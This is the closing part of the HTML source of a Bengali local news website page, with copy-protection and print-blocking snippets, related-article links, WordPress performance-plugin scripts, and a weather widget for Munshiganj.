			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.bikrampurkhobor.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">আরো লেখা সমূহ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%95%e0%a6%a8%e0%a6%95%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%87-%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%a8-%e0%a6%ac%e0%a6%bf%e0%a6%a4%e0%a6%b0%e0%a6%a3-%e0%a6%95%e0%a6%b0%e0%a6%b2%e0%a7%87/" rel=" bookmark" class="td-image-wrap " title="কনকসারে ত্রান বিতরণ করলেন প্রধানমন্ত্রীর কার্যালয়ের সচিব তোফাজ্জল হোসেন মিয়া" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="কনকসারে ত্রান বিতরণ করলেন প্রধানমন্ত্রীর কার্যালয়ের সচিব তোফাজ্জল হোসেন মিয়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/কনকসার-ইউনিয়নস্থ-1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="কনকসারে ত্রান বিতরণ করলেন প্রধানমন্ত্রীর কার্যালয়ের সচিব তোফাজ্জল হোসেন মিয়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/কনকসার-ইউনিয়নস্থ-1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%95%e0%a6%a8%e0%a6%95%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%87-%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%a8-%e0%a6%ac%e0%a6%bf%e0%a6%a4%e0%a6%b0%e0%a6%a3-%e0%a6%95%e0%a6%b0%e0%a6%b2%e0%a7%87/" rel="bookmark" title="কনকসারে ত্রান বিতরণ করলেন প্রধানমন্ত্রীর কার্যালয়ের সচিব তোফাজ্জল হোসেন মিয়া">কনকসারে ত্রান বিতরণ করলেন প্রধানমন্ত্রীর কার্যালয়ের সচিব তোফাজ্জল হোসেন মিয়া</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-03T21:35:27+06:00" >03/08/2020</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a6%bf%e0%a6%ae%e0%a7%81%e0%a6%b2%e0%a6%bf%e0%a7%9f%e0%a6%be-%e0%a7%a9-%e0%a6%a8%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%ab%e0%a7%87%e0%a6%b0%e0%a6%bf%e0%a6%98%e0%a6%be%e0%a6%9f/" rel=" bookmark" class="td-image-wrap " title="শিমুলিয়া ৩ নম্বর ফেরিঘাট বন্ধ ; আকস্মিক পদ্মার ভাঙ্গন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="শিমুলিয়া ৩ নম্বর ফেরিঘাট বন্ধ ; আকস্মিক পদ্মার ভাঙ্গন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/shimulia-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="শিমুলিয়া ৩ নম্বর ফেরিঘাট বন্ধ ; আকস্মিক পদ্মার ভাঙ্গন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/shimulia-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a6%bf%e0%a6%ae%e0%a7%81%e0%a6%b2%e0%a6%bf%e0%a7%9f%e0%a6%be-%e0%a7%a9-%e0%a6%a8%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%ab%e0%a7%87%e0%a6%b0%e0%a6%bf%e0%a6%98%e0%a6%be%e0%a6%9f/" rel="bookmark" title="শিমুলিয়া ৩ নম্বর ফেরিঘাট বন্ধ ; আকস্মিক পদ্মার ভাঙ্গন">শিমুলিয়া ৩ নম্বর ফেরিঘাট বন্ধ ; আকস্মিক পদ্মার ভাঙ্গন</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-29T00:09:59+06:00" >29/07/2020</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 69188886de266
    -->

    <style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/wp-polyfill-inert.js?ver=1762430150' id='wp-polyfill-inert-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/regenerator-runtime.js?ver=1762430150' id='regenerator-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/wp-polyfill.js?ver=1762430150' id='wp-polyfill-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/hooks.js?ver=1762430150' id='wp-hooks-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/i18n.js?ver=1762430150' id='wp-i18n-js'></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after" data-rocket-type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1762430150' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1762430150' id='contact-form-7-js' defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after" data-rocket-type="text/javascript">
class RocketBrowserCompatibilityChecker {

	constructor( options ) {
		this.passiveSupported = false;

		this._checkPassiveOption( this );
		this.options = this.passiveSupported ? options : false;
	}

	/**
	 * Initializes browser check for addEventListener passive option.
	 *
	 * @link https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener#Safely_detecting_option_support
	 * @private
	 *
	 * @param self Instance of this object.
	 * @returns {boolean}
	 */
	_checkPassiveOption( self ) {
		try {
			const options = {
				// This function will be called when the browser attempts to access the passive property.
				get passive() {
					self.passiveSupported = true;
					return false;
				}
			};

			window.addEventListener( 'test', null, options );
			window.removeEventListener( 'test', null, options );
		} catch ( err ) {
			self.passiveSupported = false;
		}
	}

	/**
	 * Checks if the browser supports requestIdleCallback and cancelIdleCallback. If no, shims its behavior with a polyfills.
	 *
	 * @link @link https://developers.google.com/web/updates/2015/08/using-requestidlecallback
	 */
	initRequestIdleCallback() {
		if ( ! 'requestIdleCallback' in window ) {
			window.requestIdleCallback = ( cb ) => {
				const start = Date.now();
				return setTimeout( () => {
					cb( {
						didTimeout: false,
						timeRemaining: function timeRemaining() {
							return Math.max( 0, 50 - ( Date.now() - start ) );
						}
					} );
				}, 1 );
			};
		}

		if ( ! 'cancelIdleCallback' in window ) {
			window.cancelIdleCallback = ( id ) => clearTimeout( id );
		}
	}

	/**
	 * Detects if data saver mode is on.
	 *
	 * @link https://developers.google.com/web/fundamentals/performance/optimizing-content-efficiency/save-data/#detecting_the_save-data_setting
	 *
	 * @returns {boolean|boolean}
	 */
	isDataSaverModeOn() {
		return (
			'connection' in navigator
			&&
			true === navigator.connection.saveData
		);
	}

	/**
	 * Checks if the browser supports link prefetch.
	 *
	 * @returns {boolean|boolean}
	 */
	supportsLinkPrefetch() {
		const elem = document.createElement( 'link' );
		return (
			elem.relList
			&&
			elem.relList.supports
			&&
			elem.relList.supports( 'prefetch' )
			&&
			window.IntersectionObserver
			&&
			'isIntersecting' in IntersectionObserverEntry.prototype
		);
	}

	isSlowConnection() {
		return (
			'connection' in navigator
			&&
			'effectiveType' in navigator.connection
			&&
			(
				'2g' === navigator.connection.effectiveType
				||
				'slow-2g' === navigator.connection.effectiveType
			)
		)
	}
}
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/xpanel\/|\/wp-admin\/|\/logout\/|\/xpanel\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/www.bikrampurkhobor.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after" data-rocket-type="text/javascript">
class RocketPreloadLinks {

	constructor( browser, config ) {
		this.browser = browser;
		this.config  = config;
		this.options = this.browser.options;

		this.prefetched = new Set;
		this.eventTime  = null;
		this.threshold  = 1111;
		this.numOnHover = 0;
	}

	/**
	 * Initializes the handler.
	 */
	init() {
		if (
			! this.browser.supportsLinkPrefetch()
			||
			this.browser.isDataSaverModeOn()
			||
			this.browser.isSlowConnection()
		) {
			return;
		}

		this.regex = {
			excludeUris: RegExp( this.config.excludeUris, 'i' ),
			images: RegExp( '.(' + this.config.imageExt + ')$', 'i' ),
			fileExt: RegExp( '.(' + this.config.fileExt + ')$', 'i' )
		};

		this._initListeners( this );
	}

	/**
	 * Initializes the event listeners.
	 *
	 * @private
	 *
	 * @param self instance of this object, used for binding "this" to the listeners.
	 */
	_initListeners( self ) {
		// Setting onHoverDelay to -1 disables the "on-hover" feature.
		if ( this.config.onHoverDelay > -1 ) {
			document.addEventListener( 'mouseover', self.listener.bind( self ), self.listenerOptions );
		}

		document.addEventListener( 'mousedown', self.listener.bind( self ), self.listenerOptions );
		document.addEventListener( 'touchstart', self.listener.bind( self ), self.listenerOptions );
	}

	/**
	 * Event listener. Processes when near or on a valid <a> hyperlink.
	 *
	 * @param Event event Event instance.
	 */
	listener( event ) {
		const linkElem = event.target.closest( 'a' );
		const url      = this._prepareUrl( linkElem );
		if ( null === url ) {
			return;
		}

		switch ( event.type ) {
			case 'mousedown':
			case 'touchstart':
				this._addPrefetchLink( url );
				break;
			case 'mouseover':
				this._earlyPrefetch( linkElem, url, 'mouseout' );
		}
	}

	/**
	 *
	 * @private
	 *
	 * @param Element|null linkElem
	 * @param object url
	 * @param string resetEvent
	 */
	_earlyPrefetch( linkElem, url, resetEvent ) {
		const doPrefetch = () => {
			falseTrigger = null;

			// Start the rate throttle: 1 sec timeout.
			if ( 0 === this.numOnHover ) {
				setTimeout( () => this.numOnHover = 0, 1000 );
			}
			// Bail out when exceeding the rate throttle.
			else if ( this.numOnHover > this.config.rateThrottle ) {
				return;
			}

			this.numOnHover++;
			this._addPrefetchLink( url );
		};

		// Delay to avoid false triggers for hover/touch/tap.
		let falseTrigger = setTimeout( doPrefetch, this.config.onHoverDelay );

		// On reset event, reset the false trigger timer.
		const reset = () => {
			linkElem.removeEventListener( resetEvent, reset, { passive: true } );
			if ( null === falseTrigger ) {
				return;
			}

			clearTimeout( falseTrigger );
			falseTrigger = null;
		};
		linkElem.addEventListener( resetEvent, reset, { passive: true } );
	}

	/**
	 * Adds a <link rel="prefetch" href="<url>"> for the given URL.
	 *
	 * @param string url The Given URL to prefetch.
	 */
	_addPrefetchLink( url ) {
		this.prefetched.add( url.href );

		return new Promise( ( resolve, reject ) => {
			const elem   = document.createElement( 'link' );
			elem.rel     = 'prefetch';
			elem.href    = url.href;
			elem.onload  = resolve;
			elem.onerror = reject;

			document.head.appendChild( elem );
		} ).catch(() => {
			// ignore and continue.
		});
	}

	/**
	 * Prepares the target link's URL.
	 *
	 * @private
	 *
	 * @param Element|null linkElem Instance of the link element.
	 * @returns {null|*}
	 */
	_prepareUrl( linkElem ) {
		if (
			null === linkElem
			||
			typeof linkElem !== 'object'
			||
			! 'href' in linkElem
			||
			// Link prefetching only works on http/https protocol.
			[ 'http:', 'https:' ].indexOf( linkElem.protocol ) === -1
		) {
			return null;
		}

		const origin   = linkElem.href.substring( 0, this.config.siteUrl.length );
		const pathname = this._getPathname( linkElem.href, origin );
		const url      = {
			original: linkElem.href,
			protocol: linkElem.protocol,
			origin: origin,
			pathname: pathname,
			href: origin + pathname
		};

		return this._isLinkOk( url ) ? url : null;
	}

	/**
	 * Gets the URL's pathname. Note: ensures the pathname matches the permalink structure.
	 *
	 * @private
	 *
	 * @param object url Instance of the URL.
	 * @param string origin The target link href's origin.
	 * @returns {string}
	 */
	_getPathname( url, origin ) {
		let pathname = origin
			? url.substring( this.config.siteUrl.length )
			: url;

		if ( ! pathname.startsWith( '/' ) ) {
			pathname = '/' + pathname;
		}

		if ( this._shouldAddTrailingSlash( pathname ) ) {
			return pathname + '/';
		}

		return pathname;
	}

	_shouldAddTrailingSlash( pathname ) {
		return (
			this.config.usesTrailingSlash
			&&
			! pathname.endsWith( '/' )
			&&
			! this.regex.fileExt.test( pathname )
		);
	}

	/**
	 * Checks if the given link element is okay to process.
	 *
	 * @private
	 *
	 * @param object url URL parts object.
	 *
	 * @returns {boolean}
	 */
	_isLinkOk( url ) {
		if ( null === url || typeof url !== 'object' ) {
			return false;
		}

		return (
			! this.prefetched.has( url.href )
			&&
			url.origin === this.config.siteUrl // is an internal document.
			&&
			url.href.indexOf( '?' ) === -1 // not a query string.
			&&
			url.href.indexOf( '#' ) === -1 // not an anchor.
			&&
			! this.regex.excludeUris.test( url.href ) // not excluded.
			&&
			! this.regex.images.test( url.href ) // not an image.
		);
	}

	/**
	 * Named static constructor to encapsulate how to create the object.
	 */
	static run() {
		// Bail out if the configuration not passed from the server.
		if ( typeof RocketPreloadLinksConfig === 'undefined' ) {
			return;
		}

		const browser  = new RocketBrowserCompatibilityChecker( {
			capture: true,
			passive: true
		} );
		const instance = new RocketPreloadLinks( browser, RocketPreloadLinksConfig );
		instance.init();
	}
}

RocketPreloadLinks.run();
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_posts_autoload-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1' id='td-site-min-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/comment-reply.js?ver=1762430150' id='comment-reply-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcNBbYZAAAAAKR3efHE8qB23aKnNSnh6_KPlYct&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcNBbYZAAAAAKR3efHE8qB23aKnNSnh6_KPlYct","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1762430150' id='wpcf7-recaptcha-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_files_for_front-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762430150' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Munshiganj, BD","api_location":"Munshiganj","api_language":"en","api_key":"fa2a8d45d8ba1a7d0c376520d52a2d23","today_icon":"clear-sky-n","today_icon_text":"clear sky","today_temp":[25.10000000000000142108547152020037174224853515625,77.099999999999994315658113919198513031005859375],"today_humidity":48,"today_wind_speed":[3,1.8000000000000000444089209850062616169452667236328125],"today_min":[25.10000000000000142108547152020037174224853515625,77.099999999999994315658113919198513031005859375],"today_max":[25.10000000000000142108547152020037174224853515625,77.099999999999994315658113919198513031005859375],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1763208000,"day_name":"Sat","day_temp":[25,77],"owm_day_index":0},{"timestamp":1763251200,"day_name":"Sun","day_temp":[30,86],"owm_day_index":4},{"timestamp":1763337600,"day_name":"Mon","day_temp":[30,87],"owm_day_index":12},{"timestamp":1763424000,"day_name":"Tue","day_temp":[31,88],"owm_day_index":20},{"timestamp":1763510400,"day_name":"Wed","day_temp":[31,88],"owm_day_index":28}]});
				});
			
			

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[7179]");
                });
            
});</script>

<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script type="rocketlazyloadscript" data-no-minify="1" async src="https://www.bikrampurkhobor.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.js"></script><script>function lazyLoadThumb(e,alt){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1763215499 -->